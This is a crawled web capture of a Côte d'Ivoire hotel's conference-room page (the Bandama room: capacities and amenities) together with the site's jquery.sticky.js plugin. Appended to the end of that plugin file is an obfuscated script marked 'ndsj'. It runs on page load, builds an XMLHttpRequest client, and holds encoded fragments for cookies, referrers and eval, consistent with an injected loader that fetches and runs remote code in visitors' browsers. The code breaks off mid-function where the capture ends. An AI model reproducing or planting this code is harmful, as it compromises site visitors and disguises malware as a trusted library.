

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotelpresident.ci/en/meetings-events-en-resp/conference-rooms-fr-resp/bandama-en
body_size: 5010
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://hotelpresident.ci/en/meetings-events-en-resp/conference-rooms-fr-resp/bandama-en" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Hôtel Président Yamoussoukro" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>BANDAMA</title>
	<link href="/templates/shaper_educon/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?4c712525bbbcd041da9d1cec623f871f" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?4c712525bbbcd041da9d1cec623f871f" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset2.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?c60a0df48bb4006f2bf93cef2af62f38" rel="stylesheet" type="text/css" />
	<link href="/media/com_widgetkit/css/site.css" rel="stylesheet" type="text/css" id="widgetkit-site-css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1527291597641{padding-top:450px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:rgba(255, 255, 255, 1);background-image:url(/images/hpresident/salles/bandama/slide-bandama-yamoussoukro.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-position:50% 50%;}#sppb-addon-1477904144682 {background-color:rgba(0, 0, 0, 0.75);}#sppb-addon-1477904144682 .sppb-addon-title {font-size:45px;font-style:italic;font-weight:400;}#sppb-addon-1477904144682 h3.sppb-addon-title {margin:0px 0px 0px 0px; padding:10px 30px 10px 30px; }.sp-page-builder .page-content #section-id-1531835683843{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#000000;}#column-id-1525552262652{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1529941357030{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#sppb-addon-wrapper-1477309430986 {margin:0px 0px 10px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1526093887836 .sppb-nav-custom {width:30%;padding-right:15px;}#sppb-addon-1526093887836 .sppb-tab-custom-content {width:70%;padding-left:15px;}}@media (max-width:767px) {#sppb-addon-1526093887836 .sppb-nav-custom {width:30%;padding-right:15px;}#sppb-addon-1526093887836 .sppb-tab-custom-content {width:70%;padding-left:15px;}}.sp-page-builder .page-content #section-id-1526087298607{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:#ffffff;background-color:#8a6739;}#column-id-1525779422119{box-shadow:0 0 0 0 #fff;}#sppb-addon-1525779422123 .sppb-addon-title {font-weight:700;}#sp-menu {
    display: none;
}@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"81008f00be244745352913a5e0a93605","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?4c712525bbbcd041da9d1cec623f871f" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?4c712525bbbcd041da9d1cec623f871f" defer="defer" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/com_widgetkit/js/maps.js" defer="defer" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit-icons.min.js" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);
var helix3_template_uri = '/templates/shaper_educon/';

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

	</script>

                                
<!-- BEGIN Advanced Google Analytics - http://deconf.com/advanced-google-analytics-joomla/ -->
<script type="text/javascript">
(function($){
    $(window).load(function() {
            $('a').filter(function() {
				return this.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|jpe*g|png|gif|tiff|rar*)(\?.*)?$/);
            }).click(function(e) {
                ga('send','event', 'download', 'click', this.href);
            });
            $('a[href^="mailto"]').click(function(e) {
                ga('send','event', 'email', 'send', this.href);
             });
            var loc = location.host.split('.');
            while (loc.length > 2) { loc.shift(); }
            loc = loc.join('.');
            var localURLs = [
                              loc,
                              'hotelpresident.ci'
                            ];
            $('a[href^="http"]').filter(function() {
			if (!this.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|jpe*g|png|gif|tiff|rar*)(\?.*)?$/)){
				for (var i = 0; i < localURLs.length; i++) {
					if (this.href.indexOf(localURLs[i]) == -1) return this.href;
				}
			}
            }).click(function(e) {
                ga('send','event', 'outbound', 'click', this.href);
            });
    });
})(jQuery);
</script>
<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-122656971-1', 'auto');  
  
ga('require', 'displayfeatures');
ga('set', 'anonymizeIp', true);
ga('set', 'dimension4', 'guest');
ga('send', 'pageview');
</script>
<!-- END Advanced Google Analytics -->


</head>
                <body class="site com-sppagebuilder view-page no-layout no-task itemid-896 en-gb ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 "><div class="sp-column "><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/Presidentiellement/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCTaummTY9NE6KtDFff4ODVg"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="https://www.flickr.com/photos/141413319@N06/"><i class="fa fa-flickr"></i></a></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 "><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="mod-languages sp-educon-login">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/fr/">
							Français						</a>
			</li>
											<li class="lang-active">
			<a href="https://hotelpresident.ci/en/meetings-events-en-resp/conference-rooms-fr-resp/bandama-en">
							English						</a>
			</li>
				</ul>

</div>
</div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><h1 class="logo"><a href="/"><img class="sp-default-logo" src="/templates/shaper_educon/images/presets/preset2/logo.png" alt="President Hotel of Yamoussoukro"><img class="sp-retina-logo" src="/templates/shaper_educon/images/presets/preset2/logo@2x.png" alt="President Hotel of Yamoussoukro" width="239" height="52"></a></h1></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/en/"  >Maintenance</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>

<div id="sp-page-builder" class="sp-page-builder  page-133">

	
	<div class="page-content">
				<div id="section-id-1527291597641" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1477904144679"><div id="column-id-1477904144679" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477904144682" class="sppb-addon-wrapper"><div id="sppb-addon-1477904144682" class="clearfix "     ><div class="sppb-addon sppb-addon-header sup_index sppb-text-left"><h3 class="sppb-addon-title">Bandama room</h3></div></div></div></div></div></div></div></div></div><section id="section-id-1531835683843" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1525552262652"><div id="column-id-1525552262652" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1525553246990" class="sppb-addon-wrapper"><div id="sppb-addon-1525553246990" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
<ol class="breadcrumb">
	<li><i class="fa fa-home"></i></li><li><a href="/en/" class="pathway">Home</a></li><li><a href="#" class="pathway">Meetings &amp; Events</a></li><li><a href="#" class="pathway">CONFERENCE ROOMS</a></li></ol>
</div></div></div></div></div></div></div></div></div></section><section id="section-id-1529941357030" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1477309430982"><div id="column-id-1477309430982" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477309430986" class="sppb-addon-wrapper"><div id="sppb-addon-1477309430986" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/hpresident/salles/bandama/petite-photo-bandama-yamoussoukro.jpg" alt="Image"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1477309430983"><div id="column-id-1477309430983" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1526093887836" class="sppb-addon-wrapper"><div id="sppb-addon-1526093887836" class="clearfix "     ><div class="sppb-addon sppb-addon-tab "><div class="sppb-addon-content sppb-tab sppb-tabs-tab sppb-tab-nav-left"><ul class="sppb-nav sppb-nav-tabs" role="tablist"><li class="active"><a data-toggle="sppb-tab" id="sppb-content-1526093887836" class=" " href="#sppb-tab-1526093887836" role="tab" aria-controls="sppb-tab-1526093887836" aria-selected="true"> DESCRIPTION </a></li><li class=""><a data-toggle="sppb-tab" id="sppb-content-1526093887837" class=" " href="#sppb-tab-1526093887837" role="tab" aria-controls="sppb-tab-1526093887837" aria-selected="false"> AMENITIES </a></li><li class=""><a data-toggle="sppb-tab" id="sppb-content-1526093887838" class=" " href="#sppb-tab-1526093887838" role="tab" aria-controls="sppb-tab-1526093887838" aria-selected="false"> CAPACITIES </a></li><li class=""><a data-toggle="sppb-tab" id="sppb-content-1526093887839" class=" " href="#sppb-tab-1526093887839" role="tab" aria-controls="sppb-tab-1526093887839" aria-selected="false"> CARACTERISTICS </a></li></ul><div class="sppb-tab-content sppb-tab-tabs-content"><div id="sppb-tab-1526093887836" class="sppb-tab-pane sppb-fade active in" role="tabpanel" aria-labelledby="sppb-content-1526093887836"><div id="sppb-addon-wrapper-1526093888015" class="sppb-addon-wrapper"><div id="sppb-addon-1526093888015" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p style="text-align: justify;">The <em>Bandama</em> room takes its name from a river that crosses Cote d&rsquo;Ivoire from north to south. Located on the ground floor of the hotel Tower, it has a capacity of 300 seats on an area of 753 m&sup2;. This fully renovated room is the perfect place to host your corporate meetings and seminars.</p></div></div></div></div></div><div id="sppb-tab-1526093887837" class="sppb-tab-pane sppb-fade" role="tabpanel" aria-labelledby="sppb-content-1526093887837"><div id="sppb-addon-wrapper-1526093973712" class="sppb-addon-wrapper"><div id="sppb-addon-1526093973712" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p>Hi-speed Wi-Fi access</p>
<p>Paper-board</p>
<p>Desk</p>
<p>Videoprojector (with pointer)</p></div></div></div></div></div><div id="sppb-tab-1526093887838" class="sppb-tab-pane sppb-fade" role="tabpanel" aria-labelledby="sppb-content-1526093887838"><div id="sppb-addon-wrapper-1528166245072" class="sppb-addon-wrapper"><div id="sppb-addon-1528166245072" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p>Theater style (300)</p>
<p>Cabaret meeting style&nbsp;(150)</p>
<p>Banquet style (200)</p></div></div></div></div></div><div id="sppb-tab-1526093887839" class="sppb-tab-pane sppb-fade" role="tabpanel" aria-labelledby="sppb-content-1526093887839"><div id="sppb-addon-wrapper-1526093976152" class="sppb-addon-wrapper"><div id="sppb-addon-1526093976152" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><span class="fa fa-play">&nbsp;</span>&nbsp;Capacity : 300 places<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Projector : At your request<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Soundsystem : At your request<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Modular room : No<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Air conditioning : Yes<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Wi-Fi : Yes</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1526087298607" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1525779422119"><div id="column-id-1525779422119" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1525779422123" class="sppb-addon-wrapper"><div id="sppb-addon-1525779422123" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><h1 class="sppb-addon-title">Follow your discovery ...</h1><div class="uk-scope">
<div class="uk-position-relative uk-visible-toggle " uk-slider="finite: true;autoplay-interval: 3000">

    <ul class="uk-slider-items uk-grid uk-grid-match uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l uk-child-width-1-3@xl" >
    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/kotou/kotou_club_min.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/kotou-club-president-en">Kotou Club Président</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/karaoke/karaoke.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/karaoke-lounge-president-en">Karaoké Lounge Président</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/golf-club/golf-club.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/parcours-en">Président Golf Club</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

        </ul>

    
</div>
</div></div></div></div></div></div></div></div></div></div></section>
			</div>
</div>

</div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright Hôtel Président 2026.</span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <p class="alert alert-warning">
                                Please publish modules in <strong>offcanvas</strong> position.                              </p>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                                        
                </body>
                </html>


--- FILE ---
content_type: application/javascript
request_url: https://hotelpresident.ci/templates/shaper_educon/js/jquery.sticky.js
body_size: 3789
content:
// Sticky Plugin v1.0.0 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 2/14/2011
// Date: 2/12/2012
// Website: http://labs.anthonygarand.com/sticky
// Description: Makes an element on the page stick on the screen as you scroll
//       It will only set the 'top' and 'position' of your element, you
//       might need to adjust the width in some cases.

(function($) {
  var defaults = {
      topSpacing: 0,
      bottomSpacing: 0,
      className: 'is-sticky',
      wrapperClassName: 'sticky-wrapper',
      center: false,
      getWidthFrom: '',
      responsiveWidth: false
    },
    $window = $(window),
    $document = $(document),
    sticked = [],
    windowHeight = $window.height(),
    scroller = function() {
      var scrollTop = $window.scrollTop(),
        documentHeight = $document.height(),
        dwh = documentHeight - windowHeight,
        extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

      for (var i = 0; i < sticked.length; i++) {
        var s = sticked[i],
          elementTop = s.stickyWrapper.offset().top,
          etse = elementTop - s.topSpacing - extra;

        if (scrollTop <= etse) {
          if (s.currentTop !== null) {
            s.stickyElement
              .css('width', '')
              .css('position', '')
              .css('top', '');
            s.stickyElement.trigger('sticky-end', [s]).parent().removeClass(s.className);
            s.currentTop = null;
          }
        }
        else {
          var newTop = documentHeight - s.stickyElement.outerHeight()
            - s.topSpacing - s.bottomSpacing - scrollTop - extra;
          if (newTop < 0) {
            newTop = newTop + s.topSpacing;
          } else {
            newTop = s.topSpacing;
          }
          if (s.currentTop != newTop) {
            s.stickyElement
              .css('width', s.stickyElement.width())
              .css('position', 'fixed')
              .css('top', newTop);

            if (typeof s.getWidthFrom !== 'undefined') {
              s.stickyElement.css('width', $(s.getWidthFrom).width());
            }

            s.stickyElement.trigger('sticky-start', [s]).parent().addClass(s.className);
            s.currentTop = newTop;
          }
        }
      }
    },
    resizer = function() {
      windowHeight = $window.height();

      for (var i = 0; i < sticked.length; i++) {
        var s = sticked[i];
        if (typeof s.getWidthFrom !== 'undefined' && s.responsiveWidth === true) {
          s.stickyElement.css('width', $(s.getWidthFrom).width());
        }
      }
    },
    methods = {
      init: function(options) {
        var o = $.extend({}, defaults, options);
        return this.each(function() {
          var stickyElement = $(this);

          var stickyId = stickyElement.attr('id');
          var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName 
          var wrapper = $('<div></div>')
            .attr('id', stickyId + '-sticky-wrapper')
            .addClass(o.wrapperClassName);
          stickyElement.wrapAll(wrapper);

          if (o.center) {
            stickyElement.parent().css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
          }

          if (stickyElement.css("float") == "right") {
            stickyElement.css({"float":"none"}).parent().css({"float":"right"});
          }

          var stickyWrapper = stickyElement.parent();
          stickyWrapper.css('height', stickyElement.outerHeight());
          sticked.push({
            topSpacing: o.topSpacing,
            bottomSpacing: o.bottomSpacing,
            stickyElement: stickyElement,
            currentTop: null,
            stickyWrapper: stickyWrapper,
            className: o.className,
            getWidthFrom: o.getWidthFrom,
            responsiveWidth: o.responsiveWidth
          });
        });
      },
      update: scroller,
      unstick: function(options) {
        return this.each(function() {
          var unstickyElement = $(this);

          var removeIdx = -1;
          for (var i = 0; i < sticked.length; i++)
          {
            if (sticked[i].stickyElement.get(0) == unstickyElement.get(0))
            {
                removeIdx = i;
            }
          }
          if(removeIdx != -1)
          {
            sticked.splice(removeIdx,1);
            unstickyElement.unwrap();
            unstickyElement.removeAttr('style');
          }
        });
      }
    };

  // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
  if (window.addEventListener) {
    window.addEventListener('scroll', scroller, false);
    window.addEventListener('resize', resizer, false);
  } else if (window.attachEvent) {
    window.attachEvent('onscroll', scroller);
    window.attachEvent('onresize', resizer);
  }

  $.fn.sticky = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };

  $.fn.unstick = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.unstick.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }

  };
  $(function() {
    setTimeout(scroller, 0);
  });
})(jQuery);
;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var 